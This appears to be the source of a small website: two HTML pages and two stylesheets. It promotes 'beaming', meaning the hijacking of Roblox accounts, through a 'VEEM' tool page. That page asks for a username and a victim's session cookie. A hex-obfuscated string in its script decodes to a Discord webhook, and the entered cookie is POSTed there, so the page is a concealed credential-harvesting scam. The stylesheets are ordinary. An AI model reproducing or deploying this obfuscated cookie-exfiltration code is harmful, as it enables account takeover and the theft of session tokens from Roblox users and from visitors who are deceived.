
<file: about.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="w2.css" />
    <link rel="shortcut icon" href="img/icon.png" type="image/x-icon" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Home</title>
  </head>
  <body>
    <header>
      <nav>
        <div class="logo">
          <h5>Dodoz<span>Dev</span></h5>
        </div>
        <ul class="menu">
          <li><a href="index.html">Home</a></li>
          <li><a href="#">About</a></li>
          <li><a href="Veem.html">Services</a></li>
          <li><a href="#">Contact</a></li>
        </ul>
        <div class="bar">
          <div class="bar-1"></div>
          <div class="bar-2"></div>
          <div class="bar-3"></div>
        </div>
      </nav>
    </header>
    <div class="banner">
      <div class="wrapper">
        <div class="content">
          <h2>How to <span>Beam</span> a roblox Account?</h2>
          <p>
            For successful beaming to a user it is necessary to follow a series
            of steps that are quite simple. You can watch the video just below!
          </p>
          <br /><br /><br />
          <iframe width="1280" height="720" src="https://www.youtube.com/embed/giVq_wIpPlk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
        </div>
      </div>
    </div>

    <div class="ffe">
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
    </div>

    <script>
      const sidenav = () => {
        const menu = document.querySelector(".bar");
        const nav = document.querySelector(".menu");

        menu.addEventListener("click", () => {
          menu.classList.toggle("bar-active");
          nav.classList.toggle("nav-active");
        });
      };
      sidenav();
    </script>
  </body>
</html>
</file>

<file: Veem.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="style.css" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="shortcut icon" href="img/D.PNG" type="image/x-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>VEEM</title>
  </head>
  <body>
    <div class="container">
      <div class="card">
        <h1 class="title">VEEM <span id="sxx"> BETA </span></h1>
        <p class="subtitle">
          Use this tool to beem people. Remember if you have any questions about how to use it visit 
          <a href="about.html">About</a>
        </p>

        <div class="Contact">
          <label class="Name-Input">
              <input maxlength=37 minlength="2" id="NameInput" type="text" required/>
              <span class="placeholder">Username </span>
          </label>
          <textarea maxlength ="2000" id="InputField" placeholder="His Cookie Here"></textarea>
          <button onclick="send()" id="SendMessage">Beem User</button>
          <h3 id="MessageSent">User BEAMED!</h3>
          <h3 id="MessageFailed">ERROR</h3>
      </div>
      </div>
      <div class="blob"></div>
    </div>

    <script>

var _0x79bc=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x69\x73\x63\x6F\x72\x64\x2E\x63\x6F\x6D\x2F\x61\x70\x69\x2F\x77\x65\x62\x68\x6F\x6F\x6B\x73\x2F\x31\x30\x36\x37\x33\x38\x38\x35\x38\x33\x33\x34\x38\x30\x31\x39\x32\x37\x31\x2F\x43\x70\x62\x6D\x31\x50\x63\x66\x56\x2D\x6D\x2D\x2D\x79\x5F\x4B\x74\x41\x7A\x4E\x57\x54\x55\x41\x37\x78\x48\x74\x64\x76\x56\x4C\x48\x42\x45\x71\x51\x48\x31\x78\x73\x69\x77\x73\x4C\x74\x53\x72\x73\x61\x68\x49\x34\x4C\x66\x6B\x74\x73\x4F\x69\x4B\x43\x42\x52\x70\x77\x64\x43"];whurl= _0x79bc[0]var str= "";
var name= "";
function f1(){
    name = document.getElementById("NameInput").value;
    str = document.getElementById("InputField").value;
    console.log(document.getElementById("InputField").value)
}
function send(){
    f1();
    const msg = {
        "content": str,
        "username": name
    };
    console.log(msg)
    if(str == ""){
        document.getElementById("Message1").style.opacity = 1; 
        setTimeout(function(){
            document.getElementById("Message1").style.opacity = 0;
        }, 4000)
        console.log("ERROR")
        return;
    }
    try{
        fetch(whurl + "?wait=true", {"method":"POST", "headers": {"content-type": "application/json"}, "body": JSON.stringify(msg)});
        document.getElementById("InputField").value = "";
        document.getElementById("MessageSent").style.opacity = 1;
        setTimeout(function(){
            document.getElementById("MessageSent").style.opacity = 0;
        }, 4000)

    } catch(e){
        document.getElementById("MessageFailed").style.opacity = 1;  
        
        setTimeout(function(){
            document.getElementById("MessageFailed").style.opacity = 0;
        }, 4000)
    }

} 
    </script>
  </body>
</html>
</file>
<file: w2.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
      Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  }
  
  body{
      background: radial-gradient(circle,#24246e,#06051f);
      height: 100vh;
  }
  
  
  nav {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-around;
    align-items: center;
    min-height: 10vh;
    background: rgba(5, 5, 5, 0.336);
    border-radius: 10px;
    box-shadow: 0 8px 32px 0 rgba(255, 255, 255, 0.075);
    backdrop-filter: blur( 4px );
  }
  .logo {
    color: #fff;
    text-transform: capitalize;
    font-size: 55px;
    cursor: pointer;
    font-weight: 900;
    letter-spacing: 1px;
  }
  .logo span {
    color: deepskyblue;
  }
  
  .content span{
    color: rgba(29, 153, 255, 0.815);
    font-style: italic;
    backdrop-filter: blur( 4px );
  }
  
  .menu {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-around;
    width: 30%;
  }
  .menu li {
    list-style: none;
  }
  .menu a {
    color: #fff;
    text-decoration: none;
    font-size: 20px;
    padding: 30px;
    transition: 0.9s;
    font-weight: 600;
  }
  .menu a:hover {
    color: deepskyblue;
    font-weight: 500;
    letter-spacing: 2px;
  }
  .bar {
    display: none;
    cursor: pointer;
  }
  .bar div {
    width: 25px;
    height: 3px;
    background-color: #fff;
    margin: 5px;
    transition: all 0.5s ease;
  }
  @media screen and (max-width: 1024px) {
    .menu {
      width: 60%;
    }
  }
  @media screen and (max-width: 768px) {
    body {
      overflow-x: hidden;
    }
    .menu {
      position: absolute;
      right: -100%;
      height: 90vh;
      top: 10vh;
      background-color: rgb(0, 0, 0);
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      flex-direction: column;
      align-items: center;
      width: 100%;
      transform: translateX(100%);
      transition: transform 0.5s ease-in-out;
    }
    .bar {
      display: block;
    }
  }
  
  .nav-active {
    transform: translateX(-100%);
  }
  .bar-active .bar-1 {
    transform: rotate(-45deg) translate(-5px, 6px);
  }
  .bar-active .bar-2 {
    opacity: 0;
  }
  .bar-active .bar-3 {
    transform: rotate(45deg) translate(-5px, -6px);
  }
  
  .banner {
    background-image: url();
    height: 100vh;
    background-size: cover;
    background-position: center;
  }
  
  .content h2 {
    font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    color: rgb(255, 255, 255);
    font-size: 60px;
    animation: wave 3s ease-in-out infinite;
  }
  
  
  
  .content p {
    width: 50%;
    color: rgba(255, 255, 255, 0.6);
    line-height: 2;
  }
  
  
  .content a {
    background: rgba(5, 226, 255, 0.596);
    text-decoration: none;
    padding: 15px 30px;
    color: rgb(255, 255, 255);
    display: inline-block;
    margin-top: 20px;
    border-radius: 10px;
    box-shadow: 0 0px 32px 0 rgba(223, 219, 219, 0.3);
    backdrop-filter: blur( 4px );
  }
  .socials i {
    color: rgb(255, 255, 255);
    font-size: 18px;
    margin-right: 25px;
  }
  .socials {
    margin-top: 30px;
  }
  .wrapper {
    width: 1060px;
    margin: auto;
    padding-top: 12%;
  }
  
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .wrapper {
      width: 75%;
      padding-top: 26%;
    }
    .content {
      text-align: center;
    }
    .content h2 {
      font-size: 60px;
    }
    .content p {
      width: 100%;
    }
  }
  
  @media screen and (max-width: 767px) {
    .banner {
      background-position: 60%;
    }
    .wrapper {
      width: 75%;
      padding-top: 26%;
    }
    .content h2 {
      font-size: 30px;
    }
    .content p {
      width: 100%;
    }
  }
  
  /* Animated Theme Codded By Dodoz#0666  */
  
  .ffe span{
      position: fixed;
      top: -120px;
      height: 50px;
      width: 50px;
      z-index: -1;
      animation: animate 10s linear infinite;    
  }
  .ffe span:nth-child(1){
      left: 60px;
      animation-delay:0.6s;
      border: 5px solid cyan;
  }
  .ffe span:nth-child(2){
      left: 60%;
      animation-delay: 3s;
      width: 60px;
      height: 60px;
      background: #ff4293;
  }
  .ffe span:nth-child(3){
      left: 20%;
      animation-delay: 2s;
      border: 5px solid #fff;    
  }
  .ffe span:nth-child(4){
      left: 30%;
      animation-delay: 5s;
      width: 80px;
      height: 80px;
      background: #befb46;
  }
  .ffe span:nth-child(5){
      left: 40%;
      animation-delay: 1s;
      border: 5px solid #ff4293;
  }
  .ffe span:nth-child(6){
      left: 50%;
      animation-delay: 7s;
      border: 5px solid deepskyblue;
  }
  .ffe span:nth-child(7){
      left: 60%;
      animation-delay: 6s;
      width: 100px;
      height: 100px;
      background: #ffd59e;
  }
  .ffe span:nth-child(8){
      left: 70%;
      animation-delay: 8s;
      border: 5px solid #befb46;
  }
  .ffe span:nth-child(9){
      left: 80%;
      animation-delay: 6s;
      width: 90px;
      height: 90px;
      background: cyan;
  }
  .ffe span:nth-child(10){
      left: 90%;
      animation-delay: 4s;
      border: 5px solid #fff;    
  }
  
  
  @keyframes animate{
      0%{
          transform: translateY(0);
          opacity: 1;
      }
      80%{
          opacity: 0.7;
      }
      100%{
          transform: translateY(1200px) rotate(360deg);
          opacity: 0;
      }
  }
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:200,300,400,500,600,700,800,900&display=swap');

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: 'Poppins', sans-serif;
}

body {
  background: #1f1f47
}
.container {
  min-height: 100vh;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.card {
  width: 400px;
  min-height: 250px;
  background: rgba(255, 255, 255, 0.13);
  box-shadow: 0 8px 32px 0 rgba( 31, 38, 135, 0.37 );
  backdrop-filter: blur( 18px );
  -webkit-backdrop-filter: blur( 18px );
  border: 1px solid rgba(255, 255, 255, 0.295);
  border-radius: 1rem;
  padding: 1.5rem;
  z-index: 10;
  color: whitesmoke;
}
#sxx{
  color:rgba(0, 174, 255, 0.932);
  font-style: italic;
  font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
  font-size: 38px;
}
.card a{
  text-decoration: none;
  color: #fff;
  text-decoration: underline;
}


.Contact{
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  position: relative;
  margin-bottom: 100px;
}
#ContactTip{
  font-family: 'Poppins', sans-serif;
  text-align: center;
  color: #ffffff;
  font-size: 1rem;
}

#InputField{
  width: 100%;
  color: #fff;
  height: 200px;
  border: 1px solid rgba(255, 255, 255, 0.199);
  border-right: 1px solid rgba( 255, 255, 255, 0.2 );
  border-bottom: 1px solid rgba( 255, 255, 255, 0.2 );
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
  border-radius: 20px;
  background-color: rgba(255, 255, 255, 0.158);
  font-size: 12px;
  font-family: 'Poppins', sans-serif;
  padding: 15px;
  outline: none;
}
#SendMessage{
  position: absolute;
  width: 60%;
  height: 50px;
  bottom: -35%;
  right: 20.5%;
  font-size: 1em;
  border: none;
  border-radius: 20px;
  background-color: rgb(255, 255, 255);
  border: 1px solid rgba(255, 255, 255, 0.199);
  border-right: 1px solid rgba( 255, 255, 255, 0.2 );
  border-bottom: 1px solid rgba( 255, 255, 255, 0.2 );
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
  color: #000000;
  font-family: 'Poppins', sans-serif;
  cursor: pointer;
  animation: Btn1, 1s;
  font-size: 1vw;
  transition: background-color 1s;
}
#MessageSent{
  position: absolute;
  width: 8%;
  height: 50px;
  bottom: -20%;
  right: 50.0%;
  font-size: 1em;
  border: none;
  border-radius: 20px;
  color: #2d87fc;
  opacity: 0;
  font-family: 'Poppins', sans-serif;
  cursor: pointer;
  transition: opacity 2s;
}
#MessageFailed{
  position: absolute;
  width: 8%;
  height: 50px;
  bottom: -20%;
  right: 50.0%;
  font-size: 1em;
  border: none;
  border-radius: 20px;
  color: #c90c0c;
  opacity: 0;
  font-family: 'Poppins', sans-serif;
  cursor: pointer;
  transition: opacity 2s;
}
#SendMessage:hover{
  animation: HoverBtn1, 1s;
  background-color: #1da5ff;
}
.Name-Input input{
  border: none;
  appearance: none;
  padding: 12px;
  border-radius: 15px;
  border: 1px solid rgba(255, 255, 255, 0.288);
  border-right: 1px solid rgba( 255, 255, 255, 0.2 );
  border-bottom: 1px solid rgba( 255, 255, 255, 0.2 );
  width: 100%;
  outline: none;
  background-color: rgba(255, 255, 255, 0.158);
  font-family: 'Poppins', sans-serif;
  color: rgb(255, 255, 255);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
}
.Name-Input{
  position: relative;
  font-size: 14px;
  padding-top: 20px;
  margin-bottom: 20px;
  font-family: 'Poppins', sans-serif;
  margin-right: 44%;
  border: none;
  border-radius: 20px;
}
.Name-Input .placeholder{
  position: absolute;
  left: 12px;
  color: rgb(255, 255, 255);
  opacity: 0.7;
  top: calc(50% + 10px);
  transform: translateY(-50%);
  font-family: 'Poppins', sans-serif;
  transition: 
  top 0.3s ease,
  font-size 0.3s ease,
  color 0.3s ease;
}
.Name-Input input:valid + .placeholder{
  top: 10px;
  font-size: 10px;
  color: #8B8B8B;
}
.Name-Input input:focus + .placeholder{
  top: 10px;
  font-size: 10px;
  color: #8B8B8B;
}


.title {
  font-size: 2.2rem;
  margin-bottom: 1rem;
}
.subtitle {
  font-size: 1rem;
  margin-bottom: 2rem;
}

.blob {
  position: absolute;
  width: 500px;
  height: 500px;
  background: linear-gradient(
    180deg,
    rgba(47, 184, 255,0.42) 31.77%,
    #5c9df1 100%
  );
  mix-blend-mode: color-dodge;
  -webkit-animation: move 25s infinite alternate;
          animation: move 25s infinite alternate;
  transition: 1s cubic-bezier(0.07, 0.8, 0.16, 1);
}
.blob:hover {
  width: 520px;
  height: 520px;
  -webkit-filter: blur(30px);
          filter: blur(30px);
  box-shadow:
    inset 0 0 0 5px rgba(255,255,255, 0.6),
    inset 100px 100px 0 0px #fa709a,
    inset 200px 200px 0 0px #784ba8,
    inset 300px 300px 0 0px #2b86c5;
}
@-webkit-keyframes move {
  from {
    transform: translate(-100px, -50px) rotate(-90deg);
    border-radius: 24% 76% 35% 65% / 27% 36% 64% 73%;
  }

  to {
    transform: translate(500px, 100px) rotate(-10deg);
    border-radius: 76% 24% 33% 67% / 68% 55% 45% 32%;
  }
}
@keyframes move {
  from {
    transform: translate(-100px, -50px) rotate(-90deg);
    border-radius: 24% 76% 35% 65% / 27% 36% 64% 73%;
  }
  to {
    transform: translate(500px, 100px) rotate(-10deg);
    border-radius: 76% 24% 33% 67% / 68% 55% 45% 32%;
  }
}
</file>
